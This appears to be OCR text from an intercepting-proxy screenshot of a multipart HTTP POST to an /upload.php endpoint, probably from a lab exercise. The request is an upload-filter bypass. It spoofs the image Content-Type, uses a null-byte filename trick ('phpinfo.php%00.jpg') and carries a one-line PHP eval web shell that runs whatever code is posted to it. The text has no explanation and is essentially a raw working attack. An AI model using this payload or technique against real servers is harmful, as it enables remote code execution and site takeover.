 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, */*
Referer: http://192.5.12.4/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Content-Type: multipart/form-data; boundary=---------------------------7e2eb3520272
Accept-Encoding: gzip, deflate
Host: 192.5.12.4
Content-Length: 453
Pragma: no-cache
Connection: close
-----------------------------7e2eb3520272
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------7e2eb3520272
Content-Disposition: form-data; name="uploaded"; filename="C:\Users\xf0rk\Desktop\phpinfo.php"
Content-Type: image/png
phpinfo.php%00.jpg
<?php @eval($_POST['jb3tes1']);?>
-----------------------------7e2eb3520272
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------7e2eb3520272--